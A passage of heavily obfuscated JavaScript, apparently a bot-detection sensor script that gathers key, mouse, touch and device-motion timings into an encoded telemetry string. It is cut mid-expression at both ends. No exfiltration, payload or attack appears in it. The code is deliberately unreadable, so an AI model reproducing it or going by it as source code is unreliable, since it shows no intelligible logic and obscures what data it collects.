YU()[kL(Q4)],BV('',[][[]]))?YU()[kL(IC)](Y3,wU,Id):YU()[kL(ht)].call(null,Hc,pV,k3)]())]),nj(YQ,[LW()[vP(Dc)].apply(null,[Hc,ZD]),mCH]),nj(YQ,[mw(typeof Q8()[GU(Y3)],BV('',[][[]]))?Q8()[GU(Km)](SU,gP,zj([]),UW):Q8()[GU(QY)].call(null,U4,dT,cP,XV),IkH]),nj(YQ,[Q8()[GU(TJ)](pn,IX,Kv,Dt),WxH]),nj(YQ,[sp()[S3(Xn)].call(null,Gd,pf),MlH]),nj(YQ,[Pw(typeof sp()[S3(Nx)],BV([],[][[]]))?sp()[S3(gE)](RY,mR):sp()[S3(Yx)](GJ,GI),CcH]),nj(YQ,[md()[fs(zW)](TL,Yx,nE,PU),ItH]),nj(YQ,[md()[fs(GJ)](rd,zj(zj({})),gd,IC),nK[Q8()[GU(Ow)](sX,kw,II,b4)].bmak[mw(typeof LW()[vP(Oh)],BV('',[][[]]))?LW()[vP(Yx)](dL,Jv):LW()[vP(sX)](Ic,gz)]]),nj(YQ,[mw(typeof YU()[kL(vs)],BV([],[][[]]))?YU()[kL(OC)].call(null,pn,Oh,AJ):YU()[kL(IC)](zj(zj({})),H3,PE),GDH[gS()[LR(zx)](Hc,xl,dL,GM)]]),nj(YQ,[sp()[S3(J1)](cP,jU),rJH]),nj(YQ,[Q8()[GU(NW)](YD,bM,cJ,NX),gIH]),nj(YQ,[gs()[QS(PU)](vY,dM,Qx),EEH]),nj(YQ,[QrH()[YrH(Ij)].apply(null,[Xd,H3,QY,SW,w1,zj(zj(U6))]),ApH]),nj(YQ,[mw(typeof xh()[b3(Q1)],BV(Q8()[GU(qT)](lm,qq,Q1,U6),[][[]]))?xh()[b3(Q1)].call(null,Hc,Uv,h8,pv):xh()[b3(xl)].call(null,zm,FJ,lI,zl),bpH]),nj(YQ,[Pw(typeof md()[fs(qT)],BV('',[][[]]))?md()[fs(PJ)].call(null,SX,IC,NV,Dt):md()[fs(A6)](qq,h8,hx,lI),IcH]),nj(YQ,[Q8()[GU(c8)](Q4,N4,zj([]),zj(U6)),IlH]),nj(YQ,[Pw(typeof LW()[vP(vs)],BV([],[][[]]))?LW()[vP(sX)].apply(null,[B3,TI]):LW()[vP(SL)](jc,HD),fKH]),nj(YQ,[mw(typeof gS()[LR(Th)],BV([],[][[]]))?gS()[LR(qT)].apply(null,[HI,Q1,CS,g4]):gS()[LR(gE)](h8,Oh,vU,NL),GDH[md()[fs(UT)](DD,mP,Ic,XV)]]),nj(YQ,[sp()[S3(dJ)].call(null,F2,Lt),GDH[LW()[vP(ss)](II,OD)]]),nj(YQ,[YU()[kL(PU)](HP,GJ,YT),QXH]),nj(YQ,[md()[fs(Np)](AS,zj(sX),Av,IC),XtH]),nj(YQ,[Pw(typeof gs()[QS(dM)],BV('',[][[]]))?gs()[QS(pt)](Uv,zj(sX),zz):gs()[QS(G6)](xl,zj([]),Ys),n2H[RM[sX]]]),nj(YQ,[LW()[vP(SW)](M3,Bl),n2H[sX]]),nj(YQ,[mw(typeof LW()[vP(h8)],BV('',[][[]]))?LW()[vP(RI)](OC,AJ):LW()[vP(sX)](sh,mC),U7H(Cr,[])]),nj(YQ,[kOH()[TgH(tS)](mC,Xn,Ij,QY,Y4),gfH()]),nj(YQ,[LW()[vP(Jn)](IC,Hm),Pw(typeof Q8()[GU(Kv)],BV('',[][[]]))?Q8()[GU(QY)].apply(null,[dM,qJ,zj(zj([])),SW]):Q8()[GU(qT)].call(null,lm,qq,zj(sX),Jn)]),nj(YQ,[md()[fs(gm)].apply(null,[KC,ss,g1,vd]),Q8()[GU(qT)](lm,qq,jc,Av)[LW()[vP(Kv)](VS,sq)](xCH,gs()[QS(xR)](jc,G6,Y8))[LW()[vP(Kv)].call(null,VS,sq)](OxH,gs()[QS(xR)](jc,QY,Y8))[LW()[vP(Kv)](VS,sq)](SBH)]),nj(YQ,[mw(typeof YU()[kL(Dt)],BV('',[][[]]))?YU()[kL(G6)](zx,kj,hS):YU()[kL(IC)](Yx,vm,D6),gXH])];if(nK[md()[fs(b4)](Al,zj(zj(sX)),mP,zj(zj({})))]){sDH[mw(typeof Q8()[GU(vY)],BV([],[][[]]))?Q8()[GU(zx)](sw,r8,zj(zj([])),CP):Q8()[GU(QY)](hT,QW,NS,CP)](nj(YQ,[hP()[jM(XV)](Sd,vS,QY,GM,zT),nK[md()[fs(b4)].apply(null,[Al,zj({}),mP,U6])][md()[fs(jc)](bp,zj(zj([])),ss,zj([]))](v6H)||Q8()[GU(qT)].apply(null,[lm,qq,dJ,bt])]));}if(zj(qjH)&&(Pw(EGH,zj({}))||Dd(bEH,OQ[Q8()[GU(b4)](tP,GT,xR,zj(zj(U6)))]()))){UTH();qjH=zj(zj([]));}var QEH=nOH();var g4H=ZCH();var hlH,X4H,HZH;if(qDH){hlH=[][LW()[vP(Kv)].apply(null,[VS,sq])](LcH)[LW()[vP(Kv)](VS,sq)]([nj(YQ,[YU()[kL(Xd)](zj(zj(sX)),sz,Ac),p2H]),nj(YQ,[mw(typeof gs()[QS(SW)],'undefined')?gs()[QS(Xd)](OC,Fh,Qp):gs()[QS(pt)].apply(null,[Np,cJ,PS]),Q8()[GU(qT)](lm,qq,fd,lI)])]);X4H=Q8()[GU(qT)].call(null,lm,qq,zj(sX),xl)[LW()[vP(Kv)].call(null,VS,sq)](McH,mw(typeof gs()[QS(A6)],BV([],[][[]]))?gs()[QS(xR)].call(null,jc,vd,Y8):gs()[QS(pt)](pv,Nx,VE))[mw(typeof LW()[vP(PJ)],BV('',[][[]]))?LW()[vP(Kv)].apply(null,[VS,sq]):LW()[vP(sX)](JI,fS)](gtH,gs()[QS(xR)](jc,XV,Y8))[LW()[vP(Kv)].call(null,VS,sq)](WlH,gs()[QS(xR)](jc,pt,Y8))[LW()[vP(Kv)](VS,sq)](nxH,mw(typeof hP()[jM(zl)],'undefined')?hP()[jM(wl)](cP,gj,IC,cV,IP):hP()[jM(pt)].call(null,zj(sX),Yx,KE,C2,TM))[Pw(typeof LW()[vP(gj)],BV([],[][[]]))?LW()[vP(sX)](Zm,SW):LW()[vP(Kv)].apply(null,[VS,sq])](C2H,Pw(typeof gs()[QS(tI)],BV('',[][[]]))?gs()[QS(pt)].call(null,cs,zj([]),nI):gs()[QS(xR)].apply(null,[jc,ss,Y8]))[LW()[vP(Kv)].apply(null,[VS,sq])](FXH);HZH=(Pw(typeof Q8()[GU(Xd)],'undefined')?Q8()[GU(QY)](FC,Gt,sz,XV):Q8()[GU(qT)].apply(null,[lm,qq,mP,P4]))[mw(typeof LW()[vP(Hc)],BV('',[][[]]))?LW()[vP(Kv)](VS,sq):LW()[vP(sX)].apply(null,[JP,HU])](IjH,Pw(typeof md()[fs(CP)],BV('',[][[]]))?md()[fs(PJ)](fj,zj(zj([])),hR,Y3):md()[fs(FW)].apply(null,[St,NU,wl,Xd]))[LW()[vP(Kv)].call(null,VS,sq)](RcH,gs()[QS(xR)](jc,zj(zj({})),Y8));}DTH=nj(YQ,[Pw(typeof md()[fs(wl)],'undefined')?md()[fs(PJ)].apply(null,[SL,HI,bY,zj(zj(sX))]):md()[fs(gd)](Yt,Hj,gE,Jn),UCH,mw(typeof gs()[QS(lm)],'undefined')?gs()[QS(nE)](A6,bt,nO):gs()[QS(pt)](Cn,Oh,vx),GDH[sp()[S3(A8)](tI,tM)],fOH()[FAH(wl)].call(null,c8,Pt,zx,QY),GjH,YU()[kL(nE)](Oh,HI,fz),YOH,Pw(typeof LW()[vP(FW)],'undefined')?LW()[vP(sX)](Wt,xd):LW()[vP(mP)](jV,rE),R6H,xh()[b3(Ij)](QY,vx,fS,hv),GZH,gs()[QS(HE)].apply(null,[c8,zj(sX),Pc]),JjH,md()[fs(dL)].call(null,hJ,SL,sz,Hc),BQH,QrH()[YrH(pn)](hx,TJ,QY,lm,Zt,zj(sX)),AZH,Q8()[GU(pV)](lI,WL,HI,Jn),YJH,kOH()[TgH(bt)](Rn,zl,II,QY,WI),nTH,YU()[kL(HE)](xl,xm,Is),MtH,Q8()[GU(jV)](jV,KJ,HP,zj(sX)),OIH,gs()[QS(zW)].apply(null,[Jn,Hc,FY]),KtH,sp()[S3(Dc)].apply(null,[kj,DP]),EJH,Q8()[GU(fJ)](lD,FY,jc,sw),qtH,mw(typeof Q8()[GU(Qz)],BV('',[][[]]))?Q8()[GU(lW)].apply(null,[xl,VJ,zj(sX),Nj]):Q8()[GU(QY)](BT,ZP,Fj,zj(zj(sX))),sDH,Q8()[GU(FT)](Fh,DJ,vd,XV),SpH,Q8()[GU(WD)].apply(null,[Th,sq,zj(U6),zj(zj(U6))]),xtH,gS()[LR(Kv)](QY,ht,vS,cp),g4H,kOH()[TgH(KR)](pv,h8,PJ,QY,Fp),rxH,sp()[S3(SL)](Xn,vL),hlH,sp()[S3(SW)](SL,OS),X4H,mw(typeof xh()[b3(pn)],BV([],[][[]]))?xh()[b3(pn)](QY,nm,gE,Lz):xh()[b3(xl)].call(null,nm,Qc,Fh,GT),HZH,sp()[S3(RI)](HI,YC),gJH,LW()[vP(tI)](PJ,YJ),DEH,sp()[S3(Jn)](Ps,w1),G4H,LW()[vP(UT)](gm,PL),FtH,mw(typeof sp()[S3(kj)],'undefined')?sp()[S3(mP)](Oh,wY):sp()[S3(gE)].call(null,tP,v4),tcH]);if(qDH){DTH[LW()[vP(ht)](pV,Sn)]=ZtH;DTH[sp()[S3(tI)].apply(null,[gd,bM])]=W4H;DTH[YU()[kL(zW)](zj(zj(sX)),UT,z2)]=zlH;DTH[md()[fs(Id)].apply(null,[qh,fd,zh,J1])]=VjH;DTH[YU()[kL(GJ)].call(null,Mn,B2,OS)]=RCH;DTH[QrH()[YrH(XV)].call(null,h8,CW,HI,Fh,cp,cn)]=h6H;}if(cXH){DTH[Pw(typeof gs()[QS(HI)],BV('',[][[]]))?gs()[QS(pt)](ZL,nE,F4):gs()[QS(GJ)].apply(null,[GJ,II,DJ])]=YU()[kL(xl)](zj(zj([])),tS,hh);}else{DTH[Q8()[GU(lD)](U3,Hq,zj(U6),xm)]=QEH;}}catch(NZH){HY.splice(QJ(gCH,sX),Infinity,cR);var nkH=Q8()[GU(qT)].call(null,lm,qq,II,Fh);try{if(NZH[fOH()[FAH(CP)](xl,cp,Jn,qT)]&&SS(typeof NZH[fOH()[FAH(CP)](xl,cp,pn,qT)],QrH()[YrH(Hc)].apply(null,[Nj,pt,zx,vd,cp,sw]))){nkH=NZH[fOH()[FAH(CP)](xl,cp,hx,qT)];}else if(Pw(typeof NZH,QrH()[YrH(Hc)](Jn,pt,zx,pt,cp,nE))){nkH=NZH;}else if(R5(NZH,nK[mw(typeof xh()[b3(PJ)],BV([],[][[]]))?xh()[b3(Hc)].call(null,qT,vW,cJ,qI):xh()[b3(xl)](SU,cv,zl,ZJ)])&&SS(typeof NZH[sp()[S3(Ow)].apply(null,[Cp,pX])],QrH()[YrH(Hc)].apply(null,[HI,pt,zx,zW,cp,mP]))){nkH=NZH[sp()[S3(Ow)].apply(null,[Cp,pX])];}nkH=U7H(UK,[nkH]);ExH((mw(typeof kOH()[TgH(CP)],BV(Q8()[GU(qT)](lm,qq,zj(zj({})),zj(zj({}))),[][[]]))?kOH()[TgH(Q1)](cV,bt,U6,HI,S1):kOH()[TgH(sX)](DL,QY,RI,WW,As))[LW()[vP(Kv)](VS,sq)](nkH));DTH=nj(YQ,[LW()[vP(mP)].call(null,jV,rE),Od(),sp()[S3(UT)](SW,KS),nkH]);}catch(lJH){HY.splice(QJ(gCH,sX),Infinity,cR);if(lJH[fOH()[FAH(CP)](xl,cp,sX,qT)]&&SS(typeof lJH[fOH()[FAH(CP)](xl,cp,fS,qT)],QrH()[YrH(Hc)](Fh,pt,zx,KR,cp,NU))){nkH=lJH[Pw(typeof fOH()[FAH(UW)],BV([],[][[]]))?fOH()[FAH(NX)](gw,Oz,B2,Fl):fOH()[FAH(CP)](xl,cp,RI,qT)];}else if(Pw(typeof lJH,QrH()[YrH(Hc)](YD,pt,zx,Jn,cp,lT))){nkH=lJH;}nkH=U7H(UK,[nkH]);ExH(xh()[b3(XV)](HI,tI,Fj,cV)[LW()[vP(Kv)](VS,sq)](nkH));DTH[sp()[S3(UT)](SW,KS)]=nkH;}}try{var SkH=HY.length;var mOH=zj([]);var bkH=OQ[Q8()[GU(b4)](tP,GT,ht,zW)]();var SxH=N6H||w5();if(Pw(SxH[U6],nqH)){var W6H=Pw(typeof LW()[vP(gm)],'undefined')?LW()[vP(sX)](wl,bY):LW()[vP(OC)](Id,Ms);DTH[sp()[S3(UT)](SW,KS)]=W6H;}D0H=nK[md()[fs(dM)](Vx,jc,PU,xR)][md()[fs(Cp)](Zx,Ps,Ow,Nx)](DTH);var ZcH=JM();D0H=U7H(d7,[D0H,SxH[sX]]);ZcH=QJ(JM(),ZcH);var YEH=JM();D0H=Um(D0H,SxH[U6]);YEH=QJ(JM(),YEH);var dtH=Q8()[GU(qT)](lm,qq,zj([]),U6)[LW()[vP(Kv)](VS,sq)](QJ(JM(),zOH),gs()[QS(xR)].apply(null,[jc,Nx,Y8]))[LW()[vP(Kv)](VS,sq)](BkH,gs()[QS(xR)].call(null,jc,zj(zj({})),Y8))[LW()[vP(Kv)](VS,sq)](bkH,Pw(typeof gs()[QS(Th)],BV([],[][[]]))?gs()[QS(pt)].apply(null,[T1,vd,NL]):gs()[QS(xR)](jc,sz,Y8))[Pw(typeof LW()[vP(Nx)],'undefined')?LW()[vP(sX)](rs,lR):LW()[vP(Kv)](VS,sq)](ZcH,Pw(typeof gs()[QS(Oh)],BV('',[][[]]))?gs()[QS(pt)].apply(null,[H3,Y3,SL]):gs()[QS(xR)](jc,cn,Y8))[LW()[vP(Kv)](VS,sq)](YEH,gs()[QS(xR)].call(null,jc,zj([]),Y8))[LW()[vP(Kv)](VS,sq)](hpH);var bDH=mw(DtH,undefined)&&Pw(DtH,zj(PB))?tkH(SxH):dlH(SxH);D0H=(mw(typeof Q8()[GU(OC)],'undefined')?Q8()[GU(qT)](lm,qq,sX,zj({})):Q8()[GU(QY)](TW,G6,CP,Yx))[LW()[vP(Kv)].call(null,VS,sq)](bDH,sp()[S3(Sd)].apply(null,[Kv,j6]))[LW()[vP(Kv)](VS,sq)](dtH,sp()[S3(Sd)](Kv,j6))[LW()[vP(Kv)].apply(null,[VS,sq])](D0H);}catch(KlH){HY.splice(QJ(SkH,sX),Infinity,cR);}ExH(hP()[jM(NS)](zj(U6),gj,zx,pE,qC));HY.pop();};var VtH=function(){HY.push(FD);var rlH=Dd(arguments[sp()[S3(U6)].call(null,OC,n2)],RM[sX])&&mw(arguments[U6],undefined)?arguments[RM[sX]]:zj({});var FlH=Dd(arguments[sp()[S3(U6)](OC,n2)],sX)&&mw(arguments[sX],undefined)?arguments[sX]:R4H;if(zj(m2H)){try{var nJH=HY.length;var GXH=zj(zj(PB));SBH=BV(SBH,YU()[kL(sz)](lm,gd,N2));if(zj(zj(nK[Q8()[GU(Ow)](sX,mx,bt,G6)]))){SBH=BV(SBH,sp()[S3(Cp)](G6,gY));g7H=BV(g7H,Kv);}else{SBH=BV(SBH,Q8()[GU(vs)](Qz,kx,lT,Fh));g7H=BV(g7H,Cp);}}catch(ptH){HY.splice(QJ(nJH,sX),Infinity,FD);SBH=BV(SBH,kOH()[TgH(CP)].apply(null,[Y2,tI,lm,sX,lT]));g7H=BV(g7H,Cp);}m2H=zj(PB);}nK[Q8()[GU(Ow)].apply(null,[sX,mx,HI,Ij])].bmak[LW()[vP(Yx)](dL,K2)]=JM();KtH=Q8()[GU(qT)](lm,rj,lm,gj);Z2H=OQ[Q8()[GU(b4)](tP,r1,sw,Dt)]();mCH=U6;MtH=Q8()[GU(qT)].apply(null,[lm,rj,zj(sX),Hc]);JOH=U6;IkH=U6;BQH=mw(typeof Q8()[GU(NW)],BV([],[][[]]))?Q8()[GU(qT)](lm,rj,zj(sX),nE):Q8()[GU(QY)].call(null,MI,El,B2,NU);A0H=U6;bEH=U6;MjH=U6;L9H[Q8()[GU(M3)].call(null,UT,V6,Xn,cJ)]=U6;djH=U6;KZH=U6;rxH=Pw(typeof Q8()[GU(Y3)],'undefined')?Q8()[GU(QY)](nI,Wd,Kv,xl):Q8()[GU(qT)].apply(null,[lm,rj,sz,B2]);qjH=zj([]);mTH=Q8()[GU(qT)].apply(null,[lm,rj,Nj,Fj]);OTH=Q8()[GU(qT)](lm,rj,pt,IC);B2H=Aw(sX);LcH=[];McH=Q8()[GU(qT)](lm,rj,Qz,bt);gJH=Pw(typeof Q8()[GU(jc)],'undefined')?Q8()[GU(QY)](cp,XL,NU,gE):Q8()[GU(qT)](lm,rj,B2,UW);gtH=Q8()[GU(qT)](lm,rj,zj(zj(U6)),ss);WlH=Q8()[GU(qT)](lm,rj,zj([]),zj(zj(U6)));p2H=Q8()[GU(qT)](lm,rj,M3,Dt);IjH=Q8()[GU(qT)](lm,rj,zj(zj([])),II);nxH=Pw(typeof Q8()[GU(Gd)],BV([],[][[]]))?Q8()[GU(QY)](zL,hh,NU,UT):Q8()[GU(qT)].call(null,lm,rj,zj({}),Xd);ZtH=Q8()[GU(qT)](lm,rj,PJ,B2);W4H=Q8()[GU(qT)](lm,rj,zj({}),lI);h6H=Q8()[GU(qT)](lm,rj,zj(U6),zj([]));qDH=zj({});FtH=U6;zlH=Q8()[GU(qT)].call(null,lm,rj,Th,zj({}));VjH=Q8()[GU(qT)](lm,rj,Ow,xl);RCH=Q8()[GU(qT)](lm,rj,Nx,Dt);GrH();l7H=zj(zj(PB));nK[gs()[QS(mP)](IC,U6,X4)](function(){FlH();},tj);HY.pop();if(rlH){rqH=Aw(sX);}else{rqH=U6;}};var dlH=function(NlH){HY.push(XJ);var dXH=YU()[kL(qT)].apply(null,[zx,Y3,OL]);var CZH=mw(typeof YU()[kL(pt)],BV('',[][[]]))?YU()[kL(HI)](zj(zj([])),XV,Jc):YU()[kL(IC)](zx,CD,HU);var TCH=sX;var BIH=L9H[Pw(typeof Q8()[GU(NS)],'undefined')?Q8()[GU(QY)](jz,wR,vd,PJ):Q8()[GU(M3)](UT,QN,Xd,HP)];var hTH=UCH;var n4H=[dXH,CZH,TCH,BIH,NlH[U6],hTH];var XZH=n4H[sp()[S3(Kv)](Hj,Sw)](stH);var Y4H;return HY.pop(),Y4H=XZH,Y4H;};var tkH=function(KpH){HY.push(QC);var ftH=YU()[kL(qT)](Ij,Y3,Wd);var kpH=YU()[kL(xl)](zx,tS,zd);var llH=Pw(typeof Q8()[GU(Jn)],'undefined')?Q8()[GU(QY)](gJ,Rw,Ic,Nx):Q8()[GU(HI)](QL,xn,OC,YD);var TOH=L9H[Q8()[GU(M3)](UT,ZY,ht,Xn)];var WpH=UCH;var HXH=[ftH,kpH,llH,TOH,KpH[OQ[Q8()[GU(b4)].call(null,tP,n4,PU,YD)]()],WpH];var NCH=HXH[sp()[S3(Kv)](Hj,DJ)](stH);var CJH;return HY.pop(),CJH=NCH,CJH;};var ExH=function(POH){HY.push(Dc);if(EGH){HY.pop();return;}var jtH=POH;if(Pw(typeof nK[Q8()[GU(Ow)](sX,f6,HI,Qz)][YU()[kL(A6)](zj({}),zl,vw)],QrH()[YrH(Hc)].apply(null,[Xn,pt,zx,HI,hm,Kv]))){nK[Q8()[GU(Ow)](sX,f6,zj({}),zj(zj(U6)))][YU()[kL(A6)](zj(zj(sX)),zl,vw)]=BV(nK[Q8()[GU(Ow)](sX,f6,Oh,Sd)][mw(typeof YU()[kL(g1)],'undefined')?YU()[kL(A6)](zj(zj(sX)),zl,vw):YU()[kL(IC)](zj(zj(sX)),qj,On)],jtH);}else{nK[mw(typeof Q8()[GU(nE)],'undefined')?Q8()[GU(Ow)].call(null,sX,f6,Yx,Ij):Q8()[GU(QY)](lJ,jL,CP,SL)][YU()[kL(A6)](CP,zl,vw)]=jtH;}HY.pop();};var KIH=function(mtH){IbH(mtH,sX);};var fIH=function(PpH){IbH(PpH,Hc);};var t4H=function(ElH){IbH(ElH,QY);};var ctH=function(c2H){IbH(c2H,HI);};var HjH=function(UOH){KbH(UOH,RM[xl]);};var P2H=function(IOH){HY.push(Ic);KbH(IOH,OQ[Q8()[GU(B6)](Hc,Zn,B2,gj)]());HY.pop();};var RXH=function(wxH){KbH(wxH,RM[zl]);};var OXH=function(KJH){KbH(KJH,HI);};var ETH=function(w2H){K9H(w2H,QY);};var PlH=function(M2H){K9H(M2H,HI);};var v2H=function(EDH){HY.push(CD);JQH(EDH,RM[xl]);if(EZH&&EGH&&(Pw(EDH[gs()[QS(xm)](vs,lm,XL)],Pw(typeof fOH()[FAH(sX)],'undefined')?fOH()[FAH(NX)](R1,dL,vS,Y1):fOH()[FAH(NS)](El,LD,xm,qT))||Pw(EDH[Q8()[GU(Xn)](tS,XI,g1,zj(sX))],HP))){LGH(zj(rq),zj({}),zj([]),zj({}),zj(zj(rq)));}HY.pop();};var q4H=function(pTH){JQH(pTH,RM[CP]);VbH(pTH);};var qkH=function(dJH){JQH(dJH,QY);};var MrH=function(JDH){HY.push(wp);try{var KcH=HY.length;var spH=zj([]);var wtH=sX;if(nK[Q8()[GU(kj)](lW,Zz,xR,jc)][JDH])wtH=U6;rKH(wtH);}catch(UlH){HY.splice(QJ(KcH,sX),Infinity,wp);}HY.pop();};var XHH=function(H4H,NjH){HY.push(MP);try{var c6H=HY.length;var NcH=zj(zj(PB));if(Pw(NjH[mw(typeof kOH()[TgH(tS)],BV([],[][[]]))?kOH()[TgH(PJ)](UX,lT,CP,zx,R3):kOH()[TgH(sX)](DM,B2,NS,zL,GV)],nK[mw(typeof Q8()[GU(Th)],BV([],[][[]]))?Q8()[GU(Ow)](sX,OP,fd,cJ):Q8()[GU(QY)].call(null,DV,Wd,sz,gE)])){rKH(H4H);}}catch(bTH){HY.splice(QJ(c6H,sX),Infinity,MP);}HY.pop();};var PxH=function(WZH){rfH(WZH,RM[xl]);};var DlH=function(xkH){rfH(xkH,Hc);};var WTH=function(RZH){rfH(RZH,QY);};var P6H=function(PZH){rfH(PZH,HI);};var xTH=function(pkH){rfH(pkH,GJ);};var dTH=function(txH){rfH(txH,RM[Ps]);};var AkH=function(sXH){HY.push(Km);VbH(sXH);var AlH=sXH&&sXH[kOH()[TgH(PJ)].apply(null,[kz,zj(zj({})),II,zx,R3])]&&sXH[kOH()[TgH(PJ)](kz,Hj,Hj,zx,R3)][YU()[kL(Ic)].call(null,UW,Cp,IL)];var mXH=AlH&&(Pw(AlH[Q8()[GU(tP)](Q1,JU,zj(U6),Ix)](),LW()[vP(Fh)].apply(null,[b4,OP]))||Pw(AlH[Q8()[GU(tP)](Q1,JU,PU,Xd)](),mw(typeof md()[fs(fJ)],BV('',[][[]]))?md()[fs(vY)](Zh,Ps,TJ,b4):md()[fs(PJ)].call(null,hR,zj({}),SR,fS)));HY.pop();if(EZH&&EGH&&mXH){LGH(zj(zj(PB)),zj([]),zj([]),zj(zj({})));}};var WCH=function(g6H){rfH(g6H,zx);HY.push(k4);if(EGH){rqH=HI;LGH(zj([]),zj(rq),zj(zj(rq)));fTH=OQ[gS()[LR(sz)](HI,KR,GW,WL)]();}HY.pop();};var tHH=function(zjH){HY.push(Qs);try{var AtH=HY.length;var kCH=zj([]);if(Oj(JOH,kj)&&Oj(Q9H,Hc)&&zjH){var LlH=QJ(JM(),nK[Pw(typeof Q8()[GU(G6)],BV('',[][[]]))?Q8()[GU(QY)](Fz,Mz,zx,Hc):Q8()[GU(Ow)](sX,lc,h8,dM)].bmak[LW()[vP(Yx)].apply(null,[dL,S6])]);var KxH=Aw(RM[xl]),UtH=Aw(RM[xl]),VlH=Aw(sX);if(zjH[gs()[QS(Np)](pV,zj([]),lt)]){KxH=pZH(zjH[gs()[QS(Np)].apply(null,[pV,Yx,lt])][mw(typeof fOH()[FAH(pt)],'undefined')?fOH()[FAH(A8)](nU,QT,Fh,sX):fOH()[FAH(NX)](PS,nv,pn,gC)]);UtH=pZH(zjH[gs()[QS(Np)](pV,nE,lt)][fOH()[FAH(WW)](nU,Pc,Ps,sX)]);VlH=pZH(zjH[gs()[QS(Np)](pV,mP,lt)][Pw(typeof Q8()[GU(tS)],'undefined')?Q8()[GU(QY)](KT,Ux,PJ,xl):Q8()[GU(VS)](WW,TT,tS,sX)]);}var EXH=Aw(RM[xl]),ppH=Aw(sX),fpH=Aw(sX);if(zjH[Q8()[GU(SU)].apply(null,[Ow,jp,zj([]),xR])]){EXH=pZH(zjH[Pw(typeof Q8()[GU(PJ)],BV([],[][[]]))?Q8()[GU(QY)](Oh,E1,jc,OC):Q8()[GU(SU)](Ow,jp,zj([]),HP)][fOH()[FAH(A8)].call(null,nU,QT,lT,sX)]);ppH=pZH(zjH[Q8()[GU(SU)].call(null,Ow,jp,P4,zj(zj(sX)))][fOH()[FAH(WW)].call(null,nU,Pc,lI,sX)]);fpH=pZH(zjH[Q8()[GU(SU)].apply(null,[Ow,jp,zj(sX),NS])][Q8()[GU(VS)](WW,TT,Dt,G6)]);}var ZlH=Aw(sX),n6H=Aw(RM[xl]),clH=sX;if(zjH[gs()[QS(gm)].call(null,Dt,sX,Pp)]){ZlH=pZH(zjH[gs()[QS(gm)].apply(null,[Dt,B2,Pp])][xh()[b3(NS)].apply(null,[qT,Iw,UT,sB])]);n6H=pZH(zjH[gs()[QS(gm)](Dt,vd,Pp)][Q8()[GU(DU)](Jn,RT,lm,HI)]);clH=pZH(zjH[gs()[QS(gm)].apply(null,[Dt,F2,Pp])][gs()[QS(FW)](lm,zj([]),pf)]);}var VXH=Q8()[GU(qT)].call(null,lm,Ap,gE,OC)[LW()[vP(Kv)].apply(null,[VS,b6])](JOH,Pw(typeof gs()[QS(Q4)],'undefined')?gs()[QS(pt)].call(null,YD,zj([]),GT):gs()[QS(xR)](jc,NS,v6))[LW()[vP(Kv)](VS,b6)](LlH,mw(typeof gs()[QS(cn)],BV('',[][[]]))?gs()[QS(xR)].apply(null,[jc,kj,v6]):gs()[QS(pt)](CD,zj(zj(U6)),Fs))[LW()[vP(Kv)].call(null,VS,b6)](KxH,gs()[QS(xR)](jc,Ij,v6))[LW()[vP(Kv)](VS,b6)](UtH,gs()[QS(xR)](jc,zj(sX),v6))[LW()[vP(Kv)].call(null,VS,b6)](VlH,Pw(typeof gs()[QS(Fh)],BV('',[][[]]))?gs()[QS(pt)](MJ,zj([]),IS):gs()[QS(xR)](jc,Ic,v6))[Pw(typeof LW()[vP(dJ)],BV('',[][[]]))?LW()[vP(sX)](SD,FY):LW()[vP(Kv)].apply(null,[VS,b6])](EXH,gs()[QS(xR)].apply(null,[jc,HE,v6]))[LW()[vP(Kv)].call(null,VS,b6)](ppH,gs()[QS(xR)].apply(null,[jc,hx,v6]))[Pw(typeof LW()[vP(vs)],BV([],[][[]]))?LW()[vP(sX)].apply(null,[Cs,P1]):LW()[vP(Kv)](VS,b6)](fpH,gs()[QS(xR)].apply(null,[jc,zW,v6]))[LW()[vP(Kv)](VS,b6)](ZlH,gs()[QS(xR)](jc,Mn,v6))[LW()[vP(Kv)](VS,b6)](n6H,gs()[QS(xR)].apply(null,[jc,g1,v6]))[mw(typeof LW()[vP(Y3)],BV([],[][[]]))?LW()[vP(Kv)](VS,b6):LW()[vP(sX)](fM,WX)](clH);if(NGH(typeof zjH[fOH()[FAH(HP)](Ov,Aj,XV,IC)],gs()[QS(qT)].call(null,J1,sz,wC))&&Pw(zjH[fOH()[FAH(HP)].call(null,Ov,Aj,Q1,IC)],zj([])))VXH=(mw(typeof Q8()[GU(PJ)],'undefined')?Q8()[GU(qT)].apply(null,[lm,Ap,sw,zj(U6)]):Q8()[GU(QY)](XY,JU,UT,zj(sX)))[Pw(typeof LW()[vP(cP)],BV('',[][[]]))?LW()[vP(sX)](G4,Qd):LW()[vP(Kv)](VS,b6)](VXH,md()[fs(Ic)].apply(null,[Kc,zj(zj({})),xm,M3]));MtH=(mw(typeof Q8()[GU(FW)],BV('',[][[]]))?Q8()[GU(qT)].apply(null,[lm,Ap,tS,hx]):Q8()[GU(QY)](hR,B1,xl,G6))[LW()[vP(Kv)].call(null,VS,b6)](BV(MtH,VXH),sp()[S3(Sd)].call(null,Kv,Bj));fKH+=LlH;IkH=BV(BV(IkH,JOH),LlH);JOH++;}if(EGH&&Dd(JOH,sX)&&Oj(KZH,sX)){rqH=xl;LGH(zj(rq));KZH++;}Q9H++;}catch(bJH){HY.splice(QJ(AtH,sX),Infinity,Qs);}HY.pop();};var h7H=function(LDH){HY.push(Ad);try{var htH=HY.length;var DjH=zj(zj(PB));if(Oj(Z2H,FxH)&&Oj(h9H,Hc)&&LDH){var HkH=QJ(JM(),nK[Q8()[GU(Ow)].call(null,sX,In,Sd,Dt)].bmak[LW()[vP(Yx)](dL,mT)]);var XkH=pZH(LDH[xh()[b3(NS)].apply(null,[qT,Iw,gj,vv])]);var LTH=pZH(LDH[Q8()[GU(DU)](Jn,Kl,NU,zj({}))]);var pxH=pZH(LDH[gs()[QS(FW)](lm,Av,I1)]);var jDH=(mw(typeof Q8()[GU(QY)],BV('',[][[]]))?Q8()[GU(qT)](lm,xc,Hc,U6):Q8()[GU(QY)](Jt,kd,fd,cn))[LW()[vP(Kv)](VS,bq)](Z2H,mw(typeof gs()[QS(fJ)],BV([],[][[]]))?gs()[QS(xR)](jc,zl,Gj):gs()[QS(pt)](S1,Kv,OV))[Pw(typeof 